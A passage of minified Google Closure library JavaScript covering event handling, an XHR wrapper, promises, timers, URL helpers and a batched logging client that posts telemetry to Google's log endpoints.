vf--;(c=Af(b))?(c.jq(a),0==c.Pf&&(c.src=null,b[tf]=null)):a.dh();return!0},Cf=function(a){return a in uf?uf[a]:uf[a]="on"+a},Df=function(a,b){if(a.xf)a=!0;else{b=new mf(b,this);var c=a.listener,d=a.Og||a.src;a.cg&&Ff(a);a=c.call(d,b)}return a},Af=function(a){a=a[tf];return a instanceof rf?a:null},Gf="__closure_events_fn_"+(1E9*Math.random()>>>0),yf=function(a){if("function"===typeof a)return a;a[Gf]||(a[Gf]=function(b){return a.handleEvent(b)});return a[Gf]};var Hf=function(){$e.call(this);this.Sb=new rf(this);this.ns=this;this.ik=null};db(Hf,$e);Hf.prototype[of]=!0;g=Hf.prototype;g.addEventListener=function(a,b,c,d){xf(this,a,b,c,d)};g.removeEventListener=function(a,b,c,d){Ef(this,a,b,c,d)};
g.dispatchEvent=function(a){var b=this.ik;if(b){var c=[];for(var d=1;b;b=b.ik)c.push(b),++d}b=this.ns;d=a.type||a;if("string"===typeof a)a=new kf(a,b);else if(a instanceof kf)a.target=a.target||b;else{var e=a;a=new kf(d,b);Md(a,e)}e=!0;if(c)for(var f=c.length-1;!a.vf&&0<=f;f--){var h=a.currentTarget=c[f];e=h.yg(d,!0,a)&&e}a.vf||(h=a.currentTarget=b,e=h.yg(d,!0,a)&&e,a.vf||(e=h.yg(d,!1,a)&&e));if(c)for(f=0;!a.vf&&f<c.length;f++)h=a.currentTarget=c[f],e=h.yg(d,!1,a)&&e;return e};
g.Pb=function(){Hf.rd.Pb.call(this);this.Xy();this.ik=null};g.yc=function(a,b,c,d){return this.Sb.add(String(a),b,!1,c,d)};g.qp=function(a,b,c,d){return this.Sb.add(String(a),b,!0,c,d)};g.Kr=function(a,b,c,d){return this.Sb.remove(String(a),b,c,d)};g.Lr=function(a){return this.Sb.jq(a)};g.Xy=function(a){return this.Sb?this.Sb.Wy(a):0};
g.yg=function(a,b,c){a=this.Sb.Ga[String(a)];if(!a)return!0;a=a.concat();for(var d=!0,e=0;e<a.length;++e){var f=a[e];if(f&&!f.xf&&f.capture==b){var h=f.listener,k=f.Og||f.src;f.cg&&this.Lr(f);d=!1!==h.call(k,c)&&d}}return d&&!c.defaultPrevented};g.rj=function(a,b,c,d){return this.Sb.rj(String(a),b,c,d)};g.hasListener=function(a,b){return this.Sb.hasListener(void 0!==a?String(a):void 0,b)};var If=function(a,b,c,d){this.Ro=a;this.xp=b;this.Te=this.Qc=a;this.eq=c||0;this.Rs=d||2};If.prototype.reset=function(){this.Te=this.Qc=this.Ro};If.prototype.Qs=function(){this.Te=Math.min(this.xp,this.Te*this.Rs);this.Qc=Math.min(this.xp,this.Te+(this.eq?Math.round(this.eq*(Math.random()-.5)*2*this.Te):0))};var Jf=function(){};Jf.prototype.em=null;Jf.prototype.fo=function(){return this.em||(this.em=this.gx())};var Kf,Lf=function(){};db(Lf,Jf);Lf.prototype.Gm=function(){var a=this.ko();return a?new ActiveXObject(a):new XMLHttpRequest};Lf.prototype.gx=function(){var a={};this.ko()&&(a[0]=!0,a[1]=!0);return a};
Lf.prototype.ko=function(){if(!this.Mo&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var a=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],b=0;b<a.length;b++){var c=a[b];try{return new ActiveXObject(c),this.Mo=c}catch(d){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed");}return this.Mo};Kf=new Lf;var Mf=function(a,b,c){this.Mx=c;this.Nt=a;this.oz=b;this.fh=0;this.Oa=null};Mf.prototype.get=function(){if(0<this.fh){this.fh--;var a=this.Oa;this.Oa=a.next;a.next=null}else a=this.Nt();return a};Mf.prototype.put=function(a){this.oz(a);this.fh<this.Mx&&(this.fh++,a.next=this.Oa,this.Oa=a)};var Nf,Of=function(){var a=y.MessageChannel;"undefined"===typeof a&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&!A("Presto")&&(a=function(){var e=ef(document,"IFRAME");e.style.display="none";document.documentElement.appendChild(e);var f=e.contentWindow;e=f.document;e.open();e.close();var h="callImmediate"+Math.random(),k="file:"==f.location.protocol?"*":f.location.protocol+"//"+f.location.host;e=$a(function(l){if(("*"==k||l.origin==k)&&l.data==h)this.port1.onmessage()},
this);f.addEventListener("message",e,!1);this.port1={};this.port2={postMessage:function(){f.postMessage(h,k)}}});if("undefined"!==typeof a&&!Mb()){var b=new a,c={},d=c;b.port1.onmessage=function(){if(void 0!==c.next){c=c.next;var e=c.gm;c.gm=null;e()}};return function(e){d.next={gm:e};d=d.next;b.port2.postMessage(0)}}return function(e){y.setTimeout(e,0)}};var Pf=function(){this.Kh=this.Ie=null};Pf.prototype.add=function(a,b){var c=this.Wv();c.set(a,b);this.Kh?this.Kh.next=c:this.Ie=c;this.Kh=c};Pf.prototype.remove=function(){var a=null;this.Ie&&(a=this.Ie,this.Ie=this.Ie.next,this.Ie||(this.Kh=null),a.next=null);return a};Pf.prototype.rz=function(a){Qf.put(a)};Pf.prototype.Wv=function(){return Qf.get()};var Qf=new Mf(function(){return new Rf},function(a){return a.reset()},100),Rf=function(){this.next=this.scope=this.hj=null};
Rf.prototype.set=function(a,b){this.hj=a;this.scope=b;this.next=null};Rf.prototype.reset=function(){this.next=this.scope=this.hj=null};var Sf,Tf=!1,Uf=new Pf,Wf=function(a,b){Sf||Vf();Tf||(Sf(),Tf=!0);Uf.add(a,b)},Vf=function(){if(y.Promise&&y.Promise.resolve){var a=y.Promise.resolve(void 0);Sf=function(){a.then(Xf)}}else Sf=function(){var b=Xf;"function"!==typeof y.setImmediate||y.Window&&y.Window.prototype&&!Nb()&&y.Window.prototype.setImmediate==y.setImmediate?(Nf||(Nf=Of()),Nf(b)):y.setImmediate(b)}},Xf=function(){for(var a;a=Uf.remove();){try{a.hj.call(a.scope)}catch(b){hb(b)}Uf.rz(a)}Tf=!1};var Yf=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var Zf=function(a,b){this.tb=0;this.cc=void 0;this.yd=this.mc=this.Pa=null;this.Lg=this.cj=!1;if(a!=Cd)try{var c=this;a.call(b,function(d){c.ke(2,d)},function(d){c.ke(3,d)})}catch(d){this.ke(3,d)}},$f=function(){this.next=this.context=this.fe=this.sf=this.Pc=null;this.Wf=!1};$f.prototype.reset=function(){this.context=this.fe=this.sf=this.Pc=null;this.Wf=!1};var ag=new Mf(function(){return new $f},function(a){a.reset()},100),bg=function(a,b,c){var d=ag.get();d.sf=a;d.fe=b;d.context=c;return d};
Zf.prototype.then=function(a,b,c){return this.Ql("function"===typeof a?a:null,"function"===typeof b?b:null,c)};Zf.prototype.$goog_Thenable=!0;g=Zf.prototype;g.rB=function(a,b,c){this.Pl(bg(a||Cd,b||null,c))};g.qB=function(a,b){return this.Ql(null,a,b)};g.catch=Zf.prototype.qB;g.cancel=function(a){if(0==this.tb){var b=new cg(a);Wf(function(){this.fm(b)},this)}};g.fm=function(a){0==this.tb&&(this.Pa?(this.Pa.ct(this,a),this.Pa=null):this.ke(3,a))};
g.ct=function(a,b){if(this.mc){for(var c=0,d=null,e=null,f=this.mc;f&&(f.Wf||(c++,f.Pc==a&&(d=f),!(d&&1<c)));f=f.next)d||(e=f);d&&(0==this.tb&&1==c?this.fm(b):(e?this.Yy(e):this.Up(),this.kn(d,3,b)))}};g.Pl=function(a){this.zw()||2!=this.tb&&3!=this.tb||this.Aq();this.Oy(a)};
g.Ql=function(a,b,c){var d=bg(null,null,null);d.Pc=new Zf(function(e,f){d.sf=a?function(h){try{var k=a.call(c,h);e(k)}catch(l){f(l)}}:e;d.fe=b?function(h){try{var k=b.call(c,h);void 0===k&&h instanceof cg?f(h):e(k)}catch(l){f(l)}}:f});d.Pc.Pa=this;this.Pl(d);return d.Pc};g.AB=function(a){this.tb=0;this.ke(2,a)};g.BB=function(a){this.tb=0;this.ke(3,a)};
g.ke=function(a,b){if(0==this.tb){this===b&&(a=3,b=new TypeError("Promise cannot resolve to itself"));this.tb=1;a:{var c=b,d=this.AB,e=this.BB;if(c instanceof Zf){c.rB(d,e,this);var f=!0}else if(Yf(c))c.then(d,e,this),f=!0;else{if(Va(c))try{var h=c.then;if("function"===typeof h){dg(c,h,d,e,this);f=!0;break a}}catch(k){e.call(this,k);f=!0;break a}f=!1}}f||(this.cc=b,this.tb=a,this.Pa=null,this.Aq(),3!=a||b instanceof cg||eg(this,b))}};
var dg=function(a,b,c,d,e){var f=!1,h=function(l){f||(f=!0,c.call(e,l))},k=function(l){f||(f=!0,d.call(e,l))};try{b.call(a,h,k)}catch(l){k(l)}};g=Zf.prototype;g.Aq=function(){this.cj||(this.cj=!0,Wf(this.vu,this))};g.zw=function(){return!!this.mc};g.Oy=function(a){this.yd?this.yd.next=a:this.mc=a;this.yd=a};g.Up=function(){var a=null;this.mc&&(a=this.mc,this.mc=a.next,a.next=null);this.mc||(this.yd=null);return a};g.Yy=function(a){a.next==this.yd&&(this.yd=a);a.next=a.next.next};
g.vu=function(){for(var a;a=this.Up();)this.kn(a,this.tb,this.cc);this.cj=!1};g.kn=function(a,b,c){3==b&&a.fe&&!a.Wf&&this.az();if(a.Pc)a.Pc.Pa=null,fg(a,b,c);else try{a.Wf?a.sf.call(a.context):fg(a,b,c)}catch(d){gg.call(null,d)}ag.put(a)};var fg=function(a,b,c){2==b?a.sf.call(a.context,c):a.fe&&a.fe.call(a.context,c)};Zf.prototype.az=function(){var a;for(a=this;a&&a.Lg;a=a.Pa)a.Lg=!1};var eg=function(a,b){a.Lg=!0;Wf(function(){a.Lg&&gg.call(null,b)})},gg=hb,cg=function(a){fb.call(this,a)};
db(cg,fb);cg.prototype.name="cancel";var hg=function(a,b){Hf.call(this);this.Ug=a||1;this.Nf=b||y;this.am=$a(this.tB,this);this.op=Date.now()};db(hg,Hf);g=hg.prototype;g.enabled=!1;g.Aa=null;g.setInterval=function(a){this.Ug=a;this.Aa&&this.enabled?(this.stop(),this.start()):this.Aa&&this.stop()};g.tB=function(){if(this.enabled){var a=Date.now()-this.op;0<a&&a<.8*this.Ug?this.Aa=this.Nf.setTimeout(this.am,this.Ug-a):(this.Aa&&(this.Nf.clearTimeout(this.Aa),this.Aa=null),this.Yt(),this.enabled&&(this.stop(),this.start()))}};g.Yt=function(){this.dispatchEvent("tick")};
g.start=function(){this.enabled=!0;this.Aa||(this.Aa=this.Nf.setTimeout(this.am,this.Ug),this.op=Date.now())};g.stop=function(){this.enabled=!1;this.Aa&&(this.Nf.clearTimeout(this.Aa),this.Aa=null)};g.Pb=function(){hg.rd.Pb.call(this);this.stop();delete this.Nf};var ig=function(a,b,c){if("function"===typeof a)c&&(a=$a(a,c));else if(a&&"function"==typeof a.handleEvent)a=$a(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:y.setTimeout(a,b||0)};var jg=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),kg=function(a,b){if(!b)return a;var c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.slice(0,d),e,a.slice(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;return a[0]+(a[1]?"?"+a[1]:"")+a[2]},lg=function(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)lg(a,String(b[d]),c);else null!=b&&c.push(a+(""===
b?"":"="+encodeURIComponent(String(b))))},mg=function(a,b){var c=[];for(b=b||0;b<a.length;b+=2)lg(a[b],a[b+1],c);return c.join("&")},ng=function(a,b){var c=2==arguments.length?mg(arguments[1],0):mg(arguments,1);return kg(a,c)},og=function(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";return kg(a,b+c)},pg=function(a,b,c,d){for(var e=c.length;0<=(b=a.indexOf(c,b))&&b<d;){var f=a.charCodeAt(b-1);if(38==f||63==f)if(f=a.charCodeAt(b+e),!f||61==f||38==f||35==f)return b;b+=e+1}return-1},qg=/#|$/,
rg=/[?&]($|#)/;var sg=function(a){Hf.call(this);this.headers=new Map;this.Mh=a||null;this.fc=!1;this.Lh=this.D=null;this.Sj="";this.bd=this.Ij=this.Sg=this.Xi=!1;this.ec=0;this.Dh=null;this.Fk="";this.El=this.My=this.Fl=!1;this.ul=null};db(sg,Hf);var tg=/^https?$/i,ug=["POST","PUT"],vg=[],wg=function(a,b,c,d,e,f,h){var k=new sg;vg.push(k);b&&k.yc("complete",b);k.qp("ready",k.ft);f&&k.Zk(f);h&&k.XA(h);k.send(a,c,d,e);return k};g=sg.prototype;g.ft=function(){this.Ai();hc(vg,this)};
g.Zk=function(a){this.ec=Math.max(0,a)};g.XA=function(a){this.Fl=a};g.setTrustToken=function(a){this.ul=a};
g.send=function(a,b,c,d){if(this.D)throw Error("[goog.net.XhrIo] Object is active with another request="+this.Sj+"; newUri="+a);b=b?b.toUpperCase():"GET";this.Sj=a;this.Xi=!1;this.fc=!0;this.D=this.Mt();this.Lh=this.Mh?this.Mh.fo():Kf.fo();this.D.onreadystatechange=$a(this.Hp,this);this.My&&"onprogress"in this.D&&(this.D.onprogress=$a(function(h){this.Fp(h,!0)},this),this.D.upload&&(this.D.upload.onprogress=$a(this.Fp,this)));try{this.Ij=!0,this.D.open(b,String(a),!0),this.Ij=!1}catch(h){this.vg(5,
h);return}a=c||"";c=new Map(this.headers);if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=q(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("Unknown input type for opt_headers: "+String(d));d=Array.from(c.keys()).find(function(h){return"content-type"==h.toLowerCase()});e=y.FormData&&a instanceof y.FormData;!(0<=dc(ug,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");
b=q(c);for(d=b.next();!d.done;d=b.next())c=q(d.value),d=c.next().value,c=c.next().value,this.D.setRequestHeader(d,c);this.Fk&&(this.D.responseType=this.Fk);"withCredentials"in this.D&&this.D.withCredentials!==this.Fl&&(this.D.withCredentials=this.Fl);if("setTrustToken"in this.D&&this.ul)try{this.D.setTrustToken(this.ul)}catch(h){}try{this.im(),0<this.ec&&((this.El=xg(this.D))?(this.D.timeout=this.ec,this.D.ontimeout=$a(this.Mf,this)):this.Dh=ig(this.Mf,this.ec,this)),this.Sg=!0,this.D.send(a),this.Sg=
!1}catch(h){this.vg(5,h)}};var xg=function(a){return pc&&"number"===typeof a.timeout&&void 0!==a.ontimeout};g=sg.prototype;g.Mt=function(){return this.Mh?this.Mh.Gm():Kf.Gm()};g.Mf=function(){"undefined"!=typeof Oa&&this.D&&(this.dispatchEvent("timeout"),this.abort(8))};g.vg=function(){this.fc=!1;this.D&&(this.bd=!0,this.D.abort(),this.bd=!1);this.Vm();this.fg()};g.Vm=function(){this.Xi||(this.Xi=!0,this.dispatchEvent("complete"),this.dispatchEvent("error"))};
g.abort=function(){this.D&&this.fc&&(this.fc=!1,this.bd=!0,this.D.abort(),this.bd=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),this.fg())};g.Pb=function(){this.D&&(this.fc&&(this.fc=!1,this.bd=!0,this.D.abort(),this.bd=!1),this.fg(!0));sg.rd.Pb.call(this)};g.Hp=function(){this.Ed||(this.Ij||this.Sg||this.bd?this.Gp():this.ny())};g.ny=function(){this.Gp()};
g.Gp=function(){if(this.fc&&"undefined"!=typeof Oa&&(!this.Lh[1]||4!=this.hf()||2!=this.wj()))if(this.Sg&&4==this.hf())ig(this.Hp,0,this);else if(this.dispatchEvent("readystatechange"),this.Xo()){this.fc=!1;try{this.ip()?(this.dispatchEvent("complete"),this.dispatchEvent("success")):this.Vm()}finally{this.fg()}}};g.Fp=function(a,b){this.dispatchEvent(yg(a,"progress"));this.dispatchEvent(yg(a,b?"downloadprogress":"uploadprogress"))};
var yg=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};g=sg.prototype;g.fg=function(a){if(this.D){this.im();var b=this.D,c=this.Lh[0]?function(){}:null;this.Lh=this.D=null;a||this.dispatchEvent("ready");try{b.onreadystatechange=c}catch(d){}}};g.im=function(){this.D&&this.El&&(this.D.ontimeout=null);this.Dh&&(y.clearTimeout(this.Dh),this.Dh=null)};g.isActive=function(){return!!this.D};g.Xo=function(){return 4==this.hf()};
g.ip=function(){var a=this.wj();a:switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var b=!0;break a;default:b=!1}return b||0===a&&!this.zx()};g.zx=function(){var a=String(this.Sj).match(jg)[1]||null;!a&&y.self&&y.self.location&&(a=y.self.location.protocol.slice(0,-1));return tg.test(a?a.toLowerCase():"")};g.hf=function(){return this.D?this.D.readyState:0};g.wj=function(){try{return 2<this.hf()?this.D.status:-1}catch(a){return-1}};
g.Jv=function(){try{return this.D?this.D.responseText:""}catch(a){return""}};g.getResponse=function(){try{if(!this.D)return null;if("response"in this.D)return this.D.response;switch(this.Fk){case "":case "text":return this.D.responseText;case "arraybuffer":if("mozResponseArrayBuffer"in this.D)return this.D.mozResponseArrayBuffer}return null}catch(a){return null}};g.getResponseHeader=function(a){if(this.D&&this.Xo())return a=this.D.getResponseHeader(a),null===a?void 0:a};
g.getAllResponseHeaders=function(){return this.D&&2<=this.hf()?this.D.getAllResponseHeaders()||"":""};var zg=function(a){sd.call(this,a)};Ha(zg,sd);zg.prototype.Ae=function(a){return cd(this,1,a,void 0)};zg.prototype.Yq=function(a){return cd(this,2,a)};zg.prototype.Vk=function(a){return cd(this,3,a,void 0)};var Bg=function(a){sd.call(this,a,-1,Ag)};Ha(Bg,sd);var Ag=[1];var Cg=function(a){sd.call(this,a)};Ha(Cg,sd);g=Cg.prototype;g.uv=function(){return ad(this,5,void 0)};g.yA=function(a){return cd(this,5,a,void 0)};g.we=function(a){return cd(this,7,a,void 0)};g.Tu=function(){return gd(this,Bg,9)};g.Lq=function(a){return hd(this,Bg,9,a)};g.mv=function(){return gd(this,zg,10)};g.Bg=function(){return ed(this,zg,10)};g.kA=function(a){return hd(this,zg,10,a)};var Dg=["platform","platformVersion","architecture","model","uaFullVersion"];new Bg;var Eg=function(a){sd.call(this,a)};Ha(Eg,sd);g=Eg.prototype;g.Vu=function(){return ad(this,1,void 0)};g.Mq=function(a){return cd(this,1,a,void 0)};g.rv=function(){return gd(this,Cg,11)};g.Qd=function(){return ed(this,Cg,11)};g.wA=function(a){return hd(this,Cg,11,a)};g.Cj=function(){return void 0!==fd(this,Cg,11,!1)};var Gg=function(a){sd.call(this,a,33,Fg)};Ha(Gg,sd);g=Gg.prototype;g.fv=function(){return ad(this,1,void 0)};g.gA=function(a){return cd(this,1,a,void 0)};g.KA=function(a){return cd(this,21,a,void 0)};g.th=function(a){return cd(this,26,a,void 0)};g.LA=function(a){return cd(this,8,a,void 0)};g.NA=function(a){return cd(this,15,a,void 0)};g.Iw=function(){return null!=ad(this,15,void 0)};g.hA=function(a){return hd(this,ud,16,a)};var Fg=[3,20,27];var Ig=function(a){sd.call(this,a,19,Hg)};Ha(Ig,sd);g=Ig.prototype;g.GA=function(a){return cd(this,4,a,void 0)};g.Uu=function(){return gd(this,Eg,1)};g.ff=function(){return ed(this,Eg,1)};g.Cf=function(a){return hd(this,Eg,1,a)};g.Qk=function(a){return cd(this,2,a,void 0)};
g.vv=function(){var a=Kc(this.Z),b=!!(a&2);var c=b?1:2;var d=!!(a&2),e=dd(this,3,1,void 0,d);if(e!==Uc&&Kc(e)&4)3===c||d||(d=Object.isFrozen(e),1===c?d||Object.freeze(e):(c=Kc(e),a=c&-19,d&&(e=Array.prototype.slice.call(e),c=0,bd(this,3,e,void 0)),c!==a&&Lc(e,a))),c=e;else{var f=e;e=!!(a&2);var h=!!(Kc(f)&2);d=f;!e&&h&&(f=Array.prototype.slice.call(f));var k=a|(h?2:0);a=h;for(var l=h=0;h<f.length;h++){var m=Yc(f[h],Gg,!1,k);void 0!==m&&(a=a||!!(2&Kc(m.Z)),f[l++]=m)}l<h&&(f.length=l);k=Kc(f);h=k|5;
a=a?h&-9:h|8;k!=a&&(f=Mc(f,a));d!==f&&bd(this,3,f,void 0);(e||1===c)&&Object.freeze(f);c=f}if(!(b||Kc(c)&8)){for(b=0;b<c.length;b++)e=c[b],d=e.ol(),e!==d&&(c[b]=d);Jc(c,8)}return c};g.AA=function(a){Vc(Kc(this.Z));if(null!=a){for(var b=!!a.length,c=0;c<a.length;c++){var d=a[c];Xc(d,Gg);b=b&&!(Kc(d.Z)&2)}c=Kc(a);d=c|1;d=(b?d|8:d&-9)|4;d!=c&&(a=Mc(a,d))}null==a&&(a=Uc);return bd(this,3,a,void 0)};g.zA=function(a){return cd(this,14,a,void 0)};var Hg=[3,5];var Kg=function(a){sd.call(this,a,-1,Jg)};Ha(Kg,sd);Kg.prototype.va=function(a){var b=!!(Kc(this.Z)&2),c=dd(this,1,2,void 0,b),d=Kc(c);if(!(d&4)){Object.isFrozen(c)&&(c=Nc(c.slice()),bd(this,1,c,void 0));for(var e=0,f=0;e<c.length;e++){var h=c[e];null!=h&&(c[f++]=h)}f<e&&(c.length=f);d|=5;b&&(d|=18);Lc(c,d);d&2&&Object.freeze(c)}b=c;if(0>a||a>=b.length)throw Error();return b[a]};var Jg=[1];var Mg=function(a){sd.call(this,a,6,Lg)};Ha(Mg,sd);Mg.prototype.Cv=function(){return id(ad(this,1,void 0),"-1")};Mg.prototype.ye=function(a){return hd(this,Kg,2,a)};var Lg=[5];var Ng=function(a){sd.call(this,a)};Ha(Ng,sd);Ng.prototype.Tv=function(){return id(ad(this,1,void 0),-1)};var Og;Og=new function(a,b,c,d,e,f,h,k,l){this.bf=a;this.lg=d;this.Ax=f;this.df=h;this.defaultValue=l}(175237375,{eF:0},Mg,Ng,function(a){if(null!=a){if(Kc(a.Z)&2)throw Error("message must be mutable");return{dG:id(ad(a,1,void 0),-1)}}},0,gd,hd,void 0);var Qg=function(a,b,c,d,e,f,h,k,l,m,t){Hf.call(this);var r=this;this.li="";this.Xa=[];this.mp="";this.yl=this.Cl=this.ji=!1;this.Dp=this.jl=-1;this.Rf=this.qm=!1;this.Kg=this.Y=null;this.de=this.qf=0;this.Pz=1;this.nl=0;this.oh=!1;Hf.call(this);this.Mn=b||function(){};this.gb=new Pg(a,f);this.by=d;this.Cp=t;this.bufferSize=1E3;this.CB=cb(af,0,1);this.ii=e||null;this.rh=c||null;this.Um=h||!1;this.fk=l||null;this.withCredentials=!k;this.Yg=f||!1;this.gp=!this.Yg&&(65<=Yb("Chromium")||45<=Yb("Firefox")||
12<=Yb("Safari")||(ac()||A("iPad")||A("iPod"))&&0<=wb(cc(),12))&&!!window&&!!window.navigator&&!!window.navigator.sendBeacon;a=(new Eg).Mq(1);this.gb.Cf(a);this.Sc=new If(1E4,3E5,.1);this.Tb=new hg(this.Sc.Qc);this.tk(this.Tb);m=this.lv(m);xf(this.Tb,"tick",m,!1,this);this.Zh=new hg(6E5);this.tk(this.Zh);xf(this.Zh,"tick",m,!1,this);this.Um||this.Zh.start();this.Yg||(xf(document,"visibilitychange",function(){"hidden"===document.visibilityState&&r.fj()}),xf(document,"pagehide",this.fj,!1,this))};
Ha(Qg,Hf);g=Qg.prototype;g.lv=function(a){var b=this;return a?function(){a().then(function(){b.flush()})}:function(){b.flush()}};g.Pb=function(){this.fj();Hf.prototype.Pb.call(this)};g.qr=function(a){this.Rf=a};g.On=function(){this.ii||(this.ii=this.Rt());return this.ii};g.Xt=function(a){a instanceof Gg?this.log(a):(a=(new Gg).LA(a.ve()),this.log(a))};g.Kq=function(a){this.gb.Cf(a)};g.th=function(a){this.li=a};g.ar=function(a){this.Y||(this.Y=new ud);this.Y.fA(a)};
g.Jq=function(a){a?(this.Y||(this.Y=new ud),this.Y.Xz(a.ve())):this.Y&&this.Y.gt()};g.Yz=function(a){this.ji=a};g.Vq=function(a){this.Kg=a};g.RA=function(a){this.Cl=a&&this.gp};g.JB=function(a){this.oh=a&&this.gp};g.we=function(a){this.gb.we(a)};g.QA=function(a){this.yl=a};g.Uq=function(a){this.qm=!0;this.Ym(a)};g.lA=function(a){this.qm||this.Ym(a)};g.Ym=function(a){this.Sc=new If(1>a?1:a,3E5,.1);this.Tb.setInterval(this.Sc.Qc)};g.Ss=function(){this.Sc.Qs();this.Tb.setInterval(this.Sc.Qc)};
g.kz=function(){this.Sc.reset();this.Tb.setInterval(this.Sc.Qc)};g.log=function(a){a=a.clone();a.KA(this.Pz++);this.li&&a.th(this.li);a.fv()||a.gA(Date.now().toString());a.Iw()||a.NA((new Date).getTimezoneOffset()*(this.Rf?-60:60));this.Y&&a.hA(this.Y.clone());this.ss(a)};g.ss=function(a){for(;this.Xa.length>=this.bufferSize;)this.Xa.shift(),++this.qf;this.Xa.push(a);this.dispatchEvent(new Rg(a));this.zp()};g.zp=function(){this.Um||this.Tb.enabled||this.Tb.start()};
g.mm=function(){this.Tb.enabled&&this.Tb.stop()};
g.flush=function(a,b){var c=this;if(0===this.Xa.length)a&&a();else if(this.oh)this.gb.Ae(3),this.Bn();else{var d=Date.now();if(this.Dp>d&&this.jl<d)b&&b("throttled");else{this.gb.Ae(1);var e=this.gb.Nc(this.Xa,this.qf,this.de);d={};var f=this.Mn();f&&(d.Authorization=f);var h=this.On();this.rh&&(d["X-Goog-AuthUser"]=this.rh,h=og(h,"authuser",this.rh));this.fk&&(d["X-Goog-PageId"]=this.fk,h=og(h,"pageId",this.fk));if(f&&this.mp===f)b&&b("stale-auth-token");else if(this.jt(),this.ji)e.ve(),d&&JSON.stringify(d),
a&&a();else{var k=e.ve(),l;this.Kg&&this.Kg.aF(k.length)&&(l=this.Kg.YD(k));var m={url:h,body:k,Vs:1,Ck:d,jz:"POST",withCredentials:this.withCredentials,nl:this.nl},t=function(w){c.pw(w);a&&a();c.de=0},r=function(w,S){c.jw(e.vv(),w,f,S);b&&b("net-send-failed",w);++c.de},x=function(){c.Cp?c.Cp.send(m,t,r):c.by(m,t,r)};l?l.then(function(w){m.Ck["Content-Encoding"]="gzip";m.Ck["Content-Type"]="application/binary";m.body=w;m.Vs=2;x()},function(){x()}):x()}}}};
g.jt=function(){this.Xa=[];this.mm();this.qf=0};g.fj=function(){this.ji||(this.gb.Tq(!0),this.Cl&&(this.gb.Ae(3),this.Bn()),this.yl&&(this.gb.Ae(2),this.Au()),this.flush(),this.gb.Tq(!1))};g.Bn=function(){var a=this;this.Fq(32,10,function(b,c){b=og(b,"format","json");var d=!1;try{d=window.navigator.sendBeacon(b,c.ve())}catch(e){}a.oh&&!d&&(a.oh=!1);return d})};g.Nz=function(a){(new Image).src=a};
g.Au=function(){var a=this;this.Fq(6,5,function(b,c){c=c.ve();for(var d=[],e=0,f=0;f<c.length;f++){var h=c.charCodeAt(f);255<h&&(d[e++]=h&255,h>>=8);d[e++]=h}c=Fc(d,3);b=ng(b,"format","base64json","p",c);if(15360<b.length)return!1;a.Nz(b);return!0})};
g.Fq=function(a,b,c){if(0!==this.Xa.length){var d=this.On();for(var e=d.search(qg),f=0,h,k=[];0<=(h=pg(d,f,"format",e));)k.push(d.substring(f,h)),f=Math.min(d.indexOf("&",h)+1||e,e);k.push(d.slice(f));d=k.join("").replace(rg,"$1");d=ng(d,"auth",this.Mn(),"authuser",this.rh||"0");for(e=0;e<b&&this.Xa.length;++e){f=this.Xa.slice(0,a);h=this.gb.Nc(f,this.qf,this.de);if(!c(d,h)){++this.de;break}this.de=this.qf=0;this.Xa=this.Xa.slice(f.length)}this.mm()}};
g.Cx=function(a){return 500<=a&&600>a||401===a||0===a};g.By=function(a){this.Xa=a.concat(this.Xa);this.zp()};g.jw=function(a,b,c,d){this.Ss();401===b&&c&&(this.mp=c);void 0===d&&(d=this.Cx(b));d&&this.By(a)};g.pw=function(a){this.kz();if(a){var b=null;try{var c=JSON.parse(a.replace(")]}'\n",""));b=new Mg(c)}catch(d){}b&&(a=Number(b.Cv()),0<a&&(this.jl=Date.now(),this.Dp=this.jl+a),b=b.getExtension(Og))&&(b=b.Tv(),-1!=b&&this.lA(b))}};
g.Rt=function(){return.01>this.CB()?"https://www.google.com/log?format=json&hasfast=true":"https://play.google.com/log?format=json&hasfast=true"};var Rg=function(){kf.call(this,"event-logged",void 0)};Ha(Rg,kf);var Pg=function(a,b){this.Yg=b=void 0===b?!1:b;this.Fh=this.locale=null;this.nf=new Ig;this.nf.Qk(a);b||(this.locale=document.documentElement.getAttribute("lang"));this.Cf(new Eg)};g=Pg.prototype;g.Qk=function(a){this.nf.Qk(a);return this};
g.Cf=function(a){this.nf.Cf(a);a.Vu()||a.Mq(1);this.Yg||(a=this.Qd(),a.uv()||a.yA(this.locale));this.Fh&&(a=this.Qd(),a.Tu()||a.Lq(this.Fh));return this};g.we=function(a){this.Qd().we(a);return this};g.Ae=function(a){this.ff().Cj()&&this.Bg().Ae(a);return this};g.Tq=function(a){this.ff().Cj()&&this.Bg().Yq(a);return this};g.Vk=function(a){this.ff().Cj()&&this.Bg().Vk(a);return this};g.ff=function(){return this.nf.Uu()};
